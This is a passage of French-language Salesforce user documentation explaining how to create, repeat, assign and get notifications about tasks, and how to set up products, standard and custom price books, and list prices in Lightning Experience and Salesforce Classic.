Dans la page de détail d'une tâche, pour afficher les détails d'une seule tâche dans une série récurrente ( ), sélectionnez le sous-onglet Afficher la tâche. Pour afficher les détails de la série, sélectionnez le sous-onglet Afficher la série.

### Création de tâches

#### **Sous l'onglet Accueil**

Dans l'onglet Accueil, sous Mes tâches, cliquez sur **Nouveau**.

### **Dans un fil Chatter**

Si vous créez une page dans le fil d'un enregistrement, par exemple un contact, Salesforce associe automatiquement la tâche à l'enregistrement.

### **Dans le menu latéral**

Dans le menu latéral de Salesforce, sélectionnez **Tâche** dans la liste déroulante Créer.

#### **Dans la page de détail d'un autre enregistrement**

- **•** Dans la liste associée Activités en cours, cliquez sur **Nouvelle tâche**.
- **•** Dans la liste associée Historique des activités, cliquez sur **Consigner un appel** pour ajouter un enregistrement de tâche avec un statut Terminé.

Salesforce associe automatiquement la tâche à l'enregistrement.

#### **Dans une vue quotidienne ou hebdomadaire d'un calendrier**

Sous Mes tâches, cliquez sur **Nouveau**.

### **Dans une vue de liste d'activités ( )**

Dans une vue de liste, cliquez sur **Nouvelle tâche**.

#### Mise à jour des tâches

<span id="page-1444-0"></span>Partout où vous pouvez afficher les détails de tâches (à l'exception des rapports), vous pouvez modifier une tâche si vous disposez de l'autorisation de modification.

## Considérations relatives à l'utilisation de tâches

Salesforce affiche toujours la date d'échéance d'une tâche dans le fuseau horaire que vous avez sélectionné dans Mes paramètres. Votre administrateur Salesforce peut ajouter des conditions de fermeture d'une tâche, par exemple inviter à saisir un commentaire. Si votre administrateur Salesforce a configuré plusieurs statuts Fermé ou Ouvert pour des tâches, sélectionnez un statut pour pouvoir continuer. L'utilisation de tâches est différente dans Lightning Experience et dans Salesforce Classic.

### [Considérations relatives à l'utilisation de tâches dans Lightning Experience](#page-1445-0)

Tenez compte des considérations ci-dessous relatives à la propriété, à l'affichage, à la création et à la mise à jour de tâches.

#### [Considérations relatives à l'utilisation de tâches dans Salesforce Classic](#page-1445-1)

Tenez compte des considérations ci-dessous relatives à la propriété, à l'affichage, à la création et à la mise à jour de tâches.

### CONSULTER ÉGALEMENT :

[Rappels d'activité dans Salesforce Classic](#page-1414-0) [Personnalisation de votre expérience Salesforce](#page-47-0)

### <span id="page-1445-0"></span>Considérations relatives à l'utilisation de tâches dans Lightning Experience

Tenez compte des considérations ci-dessous relatives à la propriété, à l'affichage, à la création et à la mise à jour de tâches.

#### **Les tâcches ne peuvent avoir qu'un seul propriétaire à la fois**

Une tâche ne peut appartenir qu'à une seule personne. Si vous réattribuez une tâche à une autre personne, elle ne figure plus dans votre liste de tâches, sauf si la personne est de niveau inférieur dans la hiérarchie des rôles. Dans ce cas, la tâche est affichée dans la vue Délégué de votre liste de tâches.

### **Les responsables ne peut pas modifier les tâches d'autres personnes**

Tous les utilisateurs peuvent réattribuer une tâche à un collègue. Les responsables dans la

hiérarchie des rôles peuvent afficher les tâches qu'ils ont attribuées à des utilisateurs de niveau inférieur dans la hiérarchie. Ils peuvent également utiliser des rapports pour afficher les tâches des utilisateurs de niveau inférieur dans la hiérarchie, mais ils ne peuvent pas les modifier.

#### **Aucune tâche récurrente**

Vous ne pouvez pas créer des tâches récurrentes. Cependant, votre liste de tâches et la chronologie des activités affichent chaque tâche créées dans une série dans Salesforce Classic. Si une tâche individuelle vous est attribuée, vous pouvez la modifier.

### **Limitations des notifications par e-mail d'attributions de tâches**

Lightning Experience n'affiche aucune option d'envoi d'un e-mail lorsque vous attribuez une tâche. De la même façon, aucun paramètre de réception d'e-mail n'est affiché lorsque quelqu'un attribue une tâche. Cependant, si vous basculez de Lightning Experience vers Salesforce Classic, l'une de ces options peut être disponible. Elle dépend de la configuration de votre organisation Salesforce par votre administrateur. Si l'une de ces options est disponible, vous pouvez recevoir des e-mails pour les tâches que vous vous attribuez ou les tâches créées avec un statut Terminé.

### **Aucun rappel de tâche**

Lightning Experience n'affiche pas de rappel de tâche.

### <span id="page-1445-1"></span>CONSULTER ÉGALEMENT :

[Considérations relatives à l'utilisation d'événements et de calendriers dans Lightning Experience](#page-1425-0) [Considérations relatives à l'utilisation des activités](#page-1409-0)

### Considérations relatives à l'utilisation de tâches dans Salesforce Classic

Tenez compte des considérations ci-dessous relatives à la propriété, à l'affichage, à la création et à la mise à jour de tâches.

### Tâches récurrentes  $\left( \right)$

#### **Seul le type d'enregistrement par défaut est autorisé**

Si vous appliquez un type d'enregistrement différent du type par défaut, Salesforce applique néanmoins le type par défaut à votre tâche récurrente. Salesforce n'affiche pas les champs de listes de sélection associés au type d'enregistrement par défaut.

### **Aucune Date d'échéance dans les tâches récurrentes**

Le champ Date d'échéance est désactivé dans les tâches récurrentes, car les tâches de la série ont des dates d'échéance différentes.

# Éditions

Disponible dans Salesforce Classic avec : **Toutes** les éditions à l'exception de **Database.com**

**Éditions** 

Disponible dans Lightning Experience avec : **Developer** Edition, **Enterprise** Edition **Group** Edition, **Performance** Edition, **Professional** Edition et **Unlimited** Edition

### **Conséquences de la modification d'une série de tâches ou de tâches uniques dans une série**

ATTENTION: Les modifications apportées à une série de tâches récurrentes remplacent celles apportées aux tâches uniques dues (les modifications apportées à une série n'affectent pas les tâches dues avant la date actuelle). Si vous modifiez l'un des paramètres ci-dessous dans une série, les liens vers les tâches dues sont rompus. Les déclencheurs et les workflow sont également réinitialisés.

- **•** Fréquence
- **•** Date de début ou de fin de la récurrence

### **Statut de la tâche**

Vous ne pouvez pas modifier le statut d'une série de tâches. Vous pouvez modifier uniquement le statut de tâches uniques dans une série.

### **Rappels de tâches**

Si vous créez une tâche récurrente et laissez la case de rappel sélectionnée, vous recevez un rappel pour chaque tâche unique de la série.

#### **Pièces jointes à des tâches**

Vous pouvez joindre des fichiers à une série de tâches récurrentes. Une fois la série créée, vous pouvez ajouter ou supprimer les pièces jointes à chaque tâche unique de la série.

Les pièces jointes sont affichées uniquement dans la page de détail de la tâche, pas dans la page de détail des autres enregistrements auxquels la tâche est associée. Si la liste associée Pièces jointes n'est pas affichée dans la page de détail de la tâche, demandez à votre administrateur Salesforce de l'ajouter à la présentation de page de la tâche.

Association de tâches à plusieurs contacts (activités partagées)

#### **Nombre maximal de contacts associés**

Vous pouvez associer une tâche à 50 contacts au maximum (mais à une seule piste) dans le champ Nom, y compris un contact

principal. Si l'icône n'est pas affichée en regard du champ Nom, demandez à votre administrateur Salesforce d'activer les Activités partagées.

### **Aucune prise en charge des bénéficiaires de tâches récurrentes ou de tâches multiples**

Vous ne pouvez pas associer plusieurs contacts à une série de tâches récurrentes ou à une tâche attribuée à plusieurs utilisateurs.

### Attribution de tâches

#### **La tâche est attribuée à l'utilisateur qui l'a créée**

Par défaut, la tâche est attribuée à son créateur. Pour attribuer des copies indépendantes d'une nouvelle tâche à plusieurs personnes,

cliquez sur en regard de **Attribué à**. Dans la fenêtre qui s'ouvre, cliquez sur l'onglet Utilisateurs multiples. Le champ Attribué à n'est pas disponible dans Personal Edition.

#### Notifications de tâches

### **Notifications par e-mail**

Selon la configuration de votre organisation par l'administrateur Salesforce :

- **•** Vous recevez automatiquement une notification par e-mail chaque fois qu'une tâche vous est attribuée. Vous pouvez désactiver ces notifications en accédant à la page Rappels et alertes dans vos paramètres personnels, puis en désélectionnant la case **Envoyez-moi un e-mail lorsque quelqu'un m'attribue une tâche**.
- **•** Vous ne recevez pas automatiquement une notification par e-mail chaque fois qu'une tâche vous est attribuée. Si vous souhaitez envoyer un e-mail aux personnes auxquelles vous attribuez une tâche, y compris vous-même, sélectionnez **Envoyer une**

**notification par e-mail** lors de la création d'une tâche (selon la configuration de Salesforce par votre administrateur Salesforce, il se peut que cette case ne soit pas disponible).

#### **Notifications de tâches mobiles**

Salesforce1 inclut des paramètres distincts pour les notifications d'attribution de tâches que vous recevez sur votre appareil mobile.

#### Correcteur orthographique

#### **Les langues ne sont pas toutes prises en charge**

Si le correcteur orthographique ne s'affiche pas dans le champ Commentaires, demandez à votre administrateur Salesforce de l'activer. Cependant, le correcteur orthographique ne prend pas en charge toutes les langues que Salesforce prend charge. Par exemple, le correcteur orthographique ne prend pas en charge le thaïlandais, le russe et les langues sur deux octets telles que le japonais, le coréen ou le chinois.

### Tâches dans Chatter

#### **De nouvelles tâches sont affichées dans les fils Chatter**

Si une nouvelle tâche est associée à un enregistrement, tel qu'une piste, un compte ou un objet personnalisé, la tâche s'affiche dans le fil de cet enregistrement. Dans n'importe quel enregistrement que vous suivez, les éléments de fils sont affichés pour toutes les tâches, quel que soit le créateur.

### **Création de tâches dans les fils**

Votre administrateur Salesforce peut spécifier si vous utilisez Chatter afin de créer des tâches pour différents types d'enregistrement. Par exemple, certaines personnes peuvent être autorisées à afficher les tâches dans les fils des comptes auxquels elles ont accès, mais pas à créer des événements.

### **Aucune tâche récurrente dans Chatter**

Votre fil Chatter n'affiche pas les tâches récurrentes, ni dans une série ni individuellement, et vous ne pouvez pas suivre des tâches récurrentes dans Chatter.

### **Aucun e-mail ou consignation d'appel dans les fils de requête**

Dans les requêtes, les fils n'incluent pas les tâches d'envoi d'e-mails ni les tâches de consignation d'appels.

#### E-mail vers requête

#### **Affichage des e-mails associés**

Si votre organisation a activé la fonction E-mail vers requête ou E-mail vers requête à la demande, certaines tâches sont associées à des e-mails E-mail vers requête ou E-mail vers requête à la demande. Cliquez sur le lien situé en haut de la tâche pour afficher le message associé. Pour plus d'informations, reportez-vous à [Utilisation des e-mails de requête](#page-2267-0) à la page 2262.

#### Salesforce pour Outlook

#### **Éléments non résolus**

Si la tâche est un e-mail envoyé à Salesforce avec Email to Salesforce ou Salesforce pour Outlook, parfois une bannière peut être affichée en haut de la page de détail de l'e-mail avec un lien vers la page Mes éléments non résolus. Utilisez cette page pour attribuer les e-mails non associés à des enregistrements Salesforce correspondants.

# <span id="page-1448-0"></span>Répétition d'une tâche

Ajustez aisément la date d'échéance d'une tâche récurrente ou éliminez l'encombrement des tâches récurrentes dans votre liste des tâches futures. Utilisez des tâches répétitives afin de répéter une tâche pendant un nombre de jours spécifique après le déclencheur de votre choix. la tâche suivante de la série est créée uniquement lorsque la tâche en cours est échue ou marquée terminée. Les tâches répétitives représentent une alternative rationalisée aux tâches à fréquence régulière lorsqu'il n'est pas nécessaire que la tâche se termine un jour spécifique.

Si l'option des tâches répétitives n'est pas affichée lorsque vous créez une tâche, demandez à votre administrateur Salesforce d'ajouter les tâches répétitives à une présentation de page.



- **1.** Pour Répéter cette tâche, sélectionnez **Après la date d'échéance** ou **Après la date de fin**.
- **2.** Dans Intervalle de récurrence, saisissez le nombre de jours, après la date d'échéance ou la date de fin de la tâche, jusqu'à la date d'échéance de la tâche suivante.

Si l'option Répéter cette tâche d'une tâche existante est définie sur **(Tâche fermée)**, cela indique que la tâche a été fermée dans le cadre d'une série répétitive. Vous pouvez utiliser cette information pour différencier les tâches répétitives des autres tâches lors de la consignation. Éditions

Disponible dans Lightning Experience avec : **Contact Manager** Edition, **Personal** Edition, **Group** Edition, **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

Disponible dans Salesforce Classic avec : **Toutes** les éditions à l'exception de **Database.com**

# AUTORISATIONS UTILISATEUR

Pour créer des tâches :

**•** Modifier les tâches

Si vous utilisez Salesforce pour Outlook pour synchroniser les tâches, les tâches individuelles dans une série récurrente sont synchronisées à mesure qu'elles sont créées.

<span id="page-1448-1"></span>Remarque: Lorsque les tâches d'une série sont définies pour se répéter après leur date d'échéance, Salesforce ne crée pas de récurrences dont la date d'échéance est passée. Au lieu de cela, Salesforce continue d'ajouter l'intervalle jusqu'à ce qu'une tâche répétée inclue une date d'échéance future. Par exemple, supposons qu'une tâche est définie pour se répéter trois jours après son échéance, mais que l'utilisateur ne termine la tâche que cinq jours après sa date d'échéance. Au lieu de créer une tâche déjà dépassée, Salesforce définit la date d'échéance de la nouvelle tâche sur le jour suivant.

# Attribuer des tâches à plusieurs personnes dans Salesforce Classic

Attribuez à 100 collaborateurs au maximum une copie indépendante de la même tâche. Par exemple, vous pouvez créer une tâche « Soumettre vos rapports de dépenses » avec la date d'échéance appropriée et l'attribuer à une équipe de responsables de comptes.

- **1.** Dans la page Nouvelle tâche, cliquez sur l'icône de recherche ( $\sqrt{2}$ ) en regard du champ Attribué à.
- **2.** Dans la fenêtre de recherche, sélectionnez l'onglet **Utilisateurs multiples**.
- **3.** Ajoutez jusqu'à 100 personnes (membres de groupes compris) aux Membres sélectionnés.
	- Conseil: Les groupes personnels sont pratiques pour organiser les utilisateurs en groupes qui ont un sens pour vous. Pour obtenir des détails, reportez-vous à Création et modification de groupes.

## Éditions

Disponible dans Salesforce Classic avec : **Toutes** les éditions sauf **Personal Edition** et **Database.com**

# AUTORISATIONS UTILISATEUR

Pour créer des tâches :

**•** Modifier les tâches

**4.** Cliquez sur **Terminé**.

La page Nouvelle tâche affiche vos sélections et le nombre total de tâches en regard du champ Attribué à.

**5.** Enregistrez la tâche.

Vous venez d'attribuer les copies de la tâche aux collaborateurs sélectionnés. Les collaborateurs peuvent modifier, réattribuer ou supprimer individuellement leur tâche.

# <span id="page-1449-0"></span>Notifications de tâches

Définissez des options d'envoi ou de réception d'une notification par e-mail lors de l'attribution d'une tâche.

### [Notifications de tâche dans Lightning Experience](#page-1449-1)

Lightning Experience n'affiche aucune option d'envoi d'un e-mail lorsque vous attribuez une tâche. De la même façon, aucun paramètre de réception d'e-mail n'est affiché lorsque quelqu'un attribue une tâche. Cependant, si vous basculez de Lightning Experience vers Salesforce Classic, l'une de ces options peut être disponible. Elle dépend de la configuration de votre organisation Salesforce par votre administrateur. Si l'une de ces options est disponible, vous pouvez recevoir des e-mails pour les tâches que vous vous attribuez ou les tâches créées avec un statut Terminé. Pour plus d'informations, contactez votre administrateur Salesforce.

### [Notifications de tâches dans Salesforce Classic](#page-1449-2)

<span id="page-1449-1"></span>Salesforce peut envoyer une notification par e-mail lorsqu'un utilisateur crée ou attribue une tâche, selon la configuration de votre organisation Salesforce par votre administrateur.

### Notifications de tâche dans Lightning Experience

Lightning Experience n'affiche aucune option d'envoi d'un e-mail lorsque vous attribuez une tâche. De la même façon, aucun paramètre de réception d'e-mail n'est affiché lorsque quelqu'un attribue une tâche. Cependant, si vous basculez de Lightning Experience vers Salesforce Classic, l'une de ces options peut être disponible. Elle dépend de la configuration de votre organisation Salesforce par votre administrateur. Si l'une de ces options est disponible, vous pouvez recevoir des e-mails pour les tâches que vous vous attribuez ou les tâches créées avec un statut Terminé. Pour plus d'informations, contactez votre administrateur Salesforce.

### <span id="page-1449-2"></span>Notifications de tâches dans Salesforce Classic

Salesforce peut envoyer une notification par e-mail lorsqu'un utilisateur crée ou attribue une tâche, selon la configuration de votre organisation Salesforce par votre administrateur.

Demandez à votre administrateur Salesforce comment les notifications de tâche fonctionnent dans votre organisation :

- **•** Vous pouvez définir vos propres préférences de notification par e-mail lorsqu'un utilisateur vous attribue une tâche.
- **•** L'utilisateur qui vous attribue une tâche peut déterminer l'envoi ou non d'une notification par e-mail.
- **•** Vous ne pouvez pas recevoir de notification par e-mail lorsqu'un utilisateur vous attribue une tâche.

Si vous pouvez définir vos propres préférences de notification par e-mail lorsque l'utilisateur vous attribue une tâche, vous recevez par défaut des notifications par e-mail. Si vous ne souhaitez pas recevoir d'e-mail, modifiez le paramètre :

Éditions

Disponible dans Lightning Experience avec : **Developer** Edition, **Enterprise** Edition **Group** Edition, **Performance** Edition, **Professional** Edition et **Unlimited** Edition

## **Éditions**

Disponible dans Salesforce Classic avec : **Toutes** les éditions à l'exception de **Database.com**

# AUTORISATIONS UTILISATEUR

Pour créer des tâches :

**•** Modifier les tâches

**•** Dans vos paramètres personnels, accédez à **Rappels et alertes** > **Événements et tâches**, puis désactivez **Envoyez-moi un e-mail lorsque quelqu'un m'attribue une tâche**.

# Suivi de vos produits, prix et échéanciers de paiement

# <span id="page-1450-1"></span>**Produits**

Dans Salesforce, les Produits représentent aussi bien les produits que les services que votre société offre aux clients.

### [Concepts de produits](#page-1450-0)

Avant d'utiliser des produits dans Salesforce, assurez-vous de comprendre les concepts de base.

### [Consignes relatives à la création de produits](#page-1451-0)

Si vous êtes un administrateur ou un responsable commercial, vous allez créer des produits dans Salesforce pour pouvoir suivre les produits et les services que vend votre société. Une fois les produits créés, vos commerciaux peuvent les ajouter à des devis, à des opportunités et à des commandes. Avant de commencer, lisez les quelques consignes ci-dessous.

# <span id="page-1450-0"></span>Concepts de produits

Avant d'utiliser des produits dans Salesforce, assurez-vous de comprendre les concepts de base.

Les produits sont les articles et les services que vous vendez à des clients. Chaque produit peut figurer dans plusieurs catalogues sous différents prix.

Lorsque vous visualisez la page de détail d'une opportunité, d'un devis, d'une commande ou d'un contrat de service, la liste associée Produits ou la liste associée Éléments de ligne de devis affiche les produits associés à cet enregistrement. Utilisez ces listes associées pour sélectionner un catalogue de prix pour l'enregistrement, ajouter ou modifier des produits et (pour des opportunités) établir ou modifier des planifications de produits. Utilisez la page de détail d'un enregistrement pour associer un produit à l'enregistrement. Par exemple, dans la page de détail d'un devis, cliquez sur **Ajouter un élément de ligne** dans la liste associée Éléments de ligne de devis pour sélectionner un produit à insérer dans le devis.

Si des produits sont partagés avec des contacts externes via Salesforce to Salesforce, choisissez l'une des vues de liste sous Produits à partir des connexions pour afficher les produits que vos partenaires professionnels ont partagés avec vous.

CONSULTER ÉGALEMENT : **[Produits](#page-1450-1)** [Consignes relatives à la création de produits](#page-1451-0)

# **Éditions**

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

## Éditions

catalogues de commandes Produits et prix et disponibles planifications avec : disponibles Salesforce avec Classic et Lightning Experience

Devis, **Salesforce** Classic

Disponible avec : **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer Edition** 

# <span id="page-1451-0"></span>Consignes relatives à la création de produits

Si vous êtes un administrateur ou un responsable commercial, vous allez créer des produits dans Salesforce pour pouvoir suivre les produits et les services que vend votre société. Une fois les produits créés, vos commerciaux peuvent les ajouter à des devis, à des opportunités et à des commandes. Avant de commencer, lisez les quelques consignes ci-dessous.

- **•** Pour afficher et créer des produits, les autorisations « Lire » et « Créer » sur les produits sont requises.
- **•** Pour commencer à créer des produits, cliquez sur **Nouveau** dans la page d'accueil Produits.
- **•** Vous pouvez créer un produit en clonant un produit existant.
- **•** Pour préserver les performances du système avec les catalogues de prix, limitez le nombre de produits à 2 000 000.
- **•** Pour pouvoir ajouter des produits à un catalogue de prix, ils doivent avoir un [prix actif standard](#page-1453-0).
- **•** Cliquez sur **Modifier** au-dessus du détail d'un produit afin de définir un cycle de paiement et de livraison via une [planification produit.](#page-1461-0)

### CONSULTER ÉGALEMENT :

[Création d'enregistrements](#page-149-0)

# <span id="page-1451-1"></span>Prix et catalogues de prix

Les catalogues de prix suivent les tarifs des produits et des services que votre société offre aux clients.

#### [Concepts des catalogues de prix](#page-1452-0)

Découvrez les catalogues de prix et les entrées aux catalogues de prix.

#### [Définition et modification des prix de produits](#page-1453-0)

Définissez et modifiez les prix de chaque produit et service de votre société.

#### [Création de catalogues de prix personnalisés](#page-1455-0)

Créez des catalogues de prix personnalisés pour tous les segments de marché dans lesquels vos commerciaux vendent. Ajoutez ensuite des produits à chaque catalogue avec les prix que vous offrez pour chaque segment de marché. Par exemple, si vous vendez à des clients nationaux et internationaux à des tarifs différents, vous pouvez créer deux catalogues de prix personnalisés : un catalogue national et un catalogue international.

#### [Consignes relatives au partage de catalogues de prix](#page-1456-0)

Élargissez l'accès aux catalogues de prix à davantage de membres de l'équipe commerciale à l'aide du partage dans Salesforce Classic.

# Éditions



avec : **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer Edition** 

### Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Professional** Edition, **Enterprise** Edition, **Performance** Edition. **Unlimited** Edition et **Developer** Edition

### [Considérations relatives au retrait de catalogues de prix](#page-1456-1)

Pour retirer des catalogues de prix de listes associées, vous pouvez les archiver, les désactiver ou les supprimer. Chaque option de suppression produit un résultat différent. Avant de retirer un catalogue de prix de vos listes associées, déterminez l'option la plus adaptée à vos besoins professionnels.

[Considérations relatives au retrait d'un produit d'un catalogue de prix](#page-1457-0)

Avant de retirer un produit d'un catalogue de prix, prenez connaissance des quelques points ci-dessous.

[Considérations relatives au retrait de produits et de catalogues de prix](#page-1458-0)

<span id="page-1452-0"></span>Avant de retirer un produit ou un catalogue de prix, tenez compte des points ci-dessous.

### Concepts des catalogues de prix

Découvrez les catalogues de prix et les entrées aux catalogues de prix.

Un cataloque de prix est une liste de produits et avec leurs prix.

- **•** Le catalogue de prix standard est une liste principale de tous les produits et de leurs prix standard ou par défaut. Salesforce crée un catalogue de prix standard lorsque vous commencez à créer des enregistrements de produits. Il inclut tous vos produits et leurs prix standard, indépendamment des catalogues de prix personnalisés qui peuvent également les répertorier.
- **•** Un catalogue de prix personnalisé est une liste de produits séparée contenant des prix personnalisés, appelés listes de prix. Les cataloques de prix personnalisés permettent d'offrir des produits à des prix différents selon les segments de marché, les régions ou d'autres catégories de clients. Créez un catalogue de prix séparé pour chaque ensemble de clients ciblé. Par exemple, si vous avez une gamme de prix pour les clients nationaux et une autre pour les clients internationaux, créez un catalogue de prix domestique et un catalogue international.

Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

Une entrée au catalogue de prix est un produit avec un prix répertorié dans un catalogue de prix. Chaque entrée au catalogue de prix spécifie la devise.

- **•** Les entrées au catalogue de prix standard correspondent aux prix (standard) par défaut des produits et des services du catalogue de prix standard. Lorsque vous créez un enregistrement de produit, Salesforce crée une entrée dans le catalogue de prix standard. Vous pouvez marquer une entrée du catalogue de prix standard comme active ou inactive selon, par exemple, que vous envisagez lancer la vente d'un produit immédiatement ou non.
- **•** Les entrées au catalogue de prix personnalisé correspondent aux prix (catalogue) personnalisés des produits et des services de vos catalogues de prix personnalisés. Les entrées au catalogue de prix personnalisé sont créées uniquement pour les produits qui ont une entrée au catalogue de prix standard.
- **•** Dans Lightning Experience, les pages de détail Produit affichent les listes associées Prix standard et Catalogues de prix dans une liste associée unique Catalogues de prix.
- **•** Si vous personnalisez la présentation de page de détail Entrée au catalogue de prix, aucune dépendance de champ n'existe pour les champs d'entrée au cataloque de prix dans l'interface utilisateur. Si la case Utiliser le prix standard est retirée de la présentation de page alors qu'elle est sélectionnée pour une entrée au catalogue de prix, vous ne pouvez pas modifier le prix catalogue. Le champ Prix catalogue est désactivé et ne peut pas être activé dans cette page.

CONSULTER ÉGALEMENT :

[Prix et catalogues de prix](#page-1451-1) [Définition et modification des prix de produits](#page-1453-0)

# <span id="page-1453-0"></span>Définition et modification des prix de produits

Définissez et modifiez les prix de chaque produit et service de votre société.

### [Définition des prix de produits dans Lightning Experience](#page-1453-1)

Suivez différents types de prix pour chaque produit afin d'adapter vos tarifs à différents segments de marché et clients.

#### [Définition et modification des prix de produits dans Salesforce Classic](#page-1454-0)

Suivez différents types de prix pour chaque produit afin d'adapter vos tarifs à différents segments de marché et clients.

### CONSULTER ÉGALEMENT :

[Considérations relatives à la définition des prix](#page-1464-0) [Ajout et modification de produits dans des opportunités](#page-1469-0) [Utilisation des gammes de produits](#page-1957-0) [Concepts des catalogues de prix](#page-1452-0)

### <span id="page-1453-1"></span>Définition des prix de produits dans Lightning Experience

Suivez différents types de prix pour chaque produit afin d'adapter vos tarifs à différents segments de marché et clients.

Définition de prix standard dans le catalogue de prix standard

- **1.** Sélectionnez un produit.
- **2.** Dans la page du produit, cliquez sur **Ajouter un prix standard** dans la liste associée Catalogues de prix. Si vous avez déjà ajouté un prix standard, cliquez sur **Modifier** dans le menu Afficher plus pour le modifier.
- **3.** Saisissez le nouveau prix standard dans le champ Prix catalogue.
- **4.** Pour que ce prix soit disponible pour les produits d'opportunités, de devis ou d'autres catalogues de prix personnalisés, sélectionnez Actif.
- **5.** Enregistrez vos modifications.

Le prix standard est automatiquement associé au produit dans le catalogue standard.

Définition de prix catalogue dans des catalogues de prix personnalisés

- **1.** Sélectionnez un produit.
- **2.** Dans la page du produit, cliquez sur **Ajouter au catalogue de prix** dans la liste associée Catalogues de prix.
- **3.** Choisissez le catalogue de prix et la devise du nouveau prix catalogue, puis cliquez sur **Suivant**.
- **4.** Saisissez le prix catalogue. Vous pouvez également, si vous souhaitez que le prix dans le catalogue du prix choisi corresponde au prix standard, sélectionner Utiliser le prix standard.
- **5.** Pour pouvoir utiliser ce prix lors de l'ajout du produit à des opportunités ou à des devis, sélectionnez Actif.
- **6.** Enregistrez vos modifications.

Éditions



Edition et **Developer Edition** 

Modification d'une entrée au catalogue de prix

Cliquez sur **Modifier** en regard de l'enregistrement du catalogue de prix à l'un des emplacements ci-dessous.

- **•** La page de détail du catalogue de prix, dans la liste associée Produits
- <span id="page-1454-0"></span>**•** La page de détail du produit, dans la liste associée Catalogues de prix

### Définition et modification des prix de produits dans Salesforce Classic

Suivez différents types de prix pour chaque produit afin d'adapter vos tarifs à différents segments de marché et clients.

### Définition des prix standard

- **1.** Sélectionnez un produit.
- **2.** Depuis la page de détail du produit, cliquez sur **Ajouter** dans la liste associée Prix standard.

Si vous avez déjà ajouté un prix standard, cliquez sur **Modifier** pour le modifier ou sur **Modifier tout** pour modifier tous les prix standard dans les autres devises.

- **3.** Saisissez le prix standard.
- **4.** Sélectionnez Actif afin de rendre ce prix disponible pour les produits d'opportunités, de devis ou d'autres catalogues de prix personnalisés.
- **5.** Enregistrez vos modifications.

Le prix standard est automatiquement associé au produit dans le catalogue standard.

### Définition des prix catalogue

- **1.** Sélectionnez un produit.
- **2.** Dans la page de détail du produit, cliquez sur **Modifier** dans la liste associée Catalogues de prix en regard du catalogue de prix personnalisé qui contiendra le prix catalogue.

Si vous n'avez pas encore ajouté le produit à un catalogue de prix personnalisé, cliquez sur **Ajouter à un catalogue de prix** dans la liste associée Catalogues de prix.

- 3. Saisissez le prix catalogue. Si les deux prix sont identiques, vous pouvez également sélectionner Utiliser le prix standard.
- **4.** Sélectionnez Actif afin de rendre ce prix disponible pour les produits d'opportunités ou de devis.
- **5.** Enregistrez vos modifications.

### Modification d'un prix

Cliquez sur **Modifier** en regard de l'enregistrement de l'entrée du catalogue de prix à l'un des emplacements ci-dessous.

- **•** La page de détail du catalogue de prix, dans la liste associée Produits
- **•** La page de détail du produit, dans la liste associée Prix standard
- **•** La page de détail du produit, dans la liste associée Catalogues de prix
- **•** La vue de liste du catalogue de prix

# <span id="page-1455-0"></span>Création de catalogues de prix personnalisés

Créez des catalogues de prix personnalisés pour tous les segments de marché dans lesquels vos commerciaux vendent. Ajoutez ensuite des produits à chaque catalogue avec les prix que vous offrez pour chaque segment de marché. Par exemple, si vous vendez à des clients nationaux et internationaux à des tarifs différents, vous pouvez créer deux catalogues de prix personnalisés : un catalogue national et un catalogue international.

- **1.** Reportez-vous aux [considérations.](#page-1463-0)
- **2.** Dans la page Catalogues de prix, cliquez sur **Nouveau**.
- **3.** Saisissez un nom pour votre catalogue de prix.
- **4.** Si votre organisation Salesforce utilise des descriptions, saisissez-en une pour votre catalogue de prix.
- **5.** Sélectionnez **Actif** pour permettre aux commerciaux d'ajouter le catalogue de prix et ses entrées à des opportunités ou à des devis.
- **6.** Si vous avez créé un catalogue de prix personnalisé, vous pouvez le laisser vide, le renseigner avec des entrées copiées dans un autre catalogue ou ajouter de nouvelles entrées.

CONSULTER ÉGALEMENT :

[Concepts des catalogues de prix](#page-1452-0)

# **Éditions**

Les devis sont Produits et catalogues de prix disponibles disponibles avec : Salesforce avec **Salesforce Classic** Classic et Lightning Experience

Disponible avec : **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer Edition** 

# AUTORISATIONS UTILISATEUR

Pour créer ou cloner des catalogues de prix :

**•** Créer sur les catalogues

Pour afficher des catalogues :

**•** Lire sur les produits

ET

Lire sur les catalogues de prix

# <span id="page-1456-0"></span>Consignes relatives au partage de catalogues de prix

Élargissez l'accès aux catalogues de prix à davantage de membres de l'équipe commerciale à l'aide du partage dans Salesforce Classic.

Si vous êtes un administrateur ou un utilisateur disposant de l'autorisation « Modifier » sur les catalogues de prix, vous pouvez élargir le partage d'un catalogue de prix à un nombre plus important d'utilisateurs. Toutefois, vous ne pouvez modifier le modèle de partage pour le rendre plus restrictif que le modèle par défaut.

